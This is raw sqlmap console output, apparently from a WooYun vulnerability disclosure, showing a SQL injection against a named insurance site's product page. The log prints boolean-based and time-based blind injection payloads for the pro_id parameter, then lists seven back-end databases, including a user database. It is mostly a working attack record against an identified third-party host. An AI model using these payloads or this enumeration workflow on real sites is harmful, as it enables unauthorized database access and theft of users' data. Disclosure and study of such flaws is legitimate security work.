 [18:20:24] [INFO] resuming back-end DBMS 'mysql'
[18:20:24] [INFO] testing connection to the target URL
[18:20:25] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://bj.feiren.com:80/insurance/Card_detail.php?pro_id=192 AND 39
85=3985

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://bj.feiren.com:80/insurance/Card_detail.php?pro_id=192 AND (S
ELECT * FROM (SELECT(SLEEP(5)))JoZd)
---
[18:20:26] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.12
[18:20:26] [INFO] fetching database names
[18:20:26] [INFO] fetching number of databases
[18:20:26] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:20:26] [INFO] retrieved: 7
[18:20:31] [INFO] retrieved: information_schema
[18:22:12] [INFO] retrieved: com_cocco_club
[18:23:30] [INFO] retrieved: com_cococ_base
[18:24:50] [INFO] retrieved: com_cococ_club
[18:26:13] [INFO] retrieved: com
[18:27:00] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
_cococ_user
[18:28:08] [INFO] retrieved: mysql
[18:28:38] [INFO] retrieved: test
available databases [7]:
[*] com_cocco_club
[*] com_cococ_base
[*] com_cococ_club
[*] com_cococ_user
[*] information_schema
[*] mysql
[*] test

[18:29:04] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\bj.feiren.com'

[*] shutting down at 18:29:04
www.wooyun.org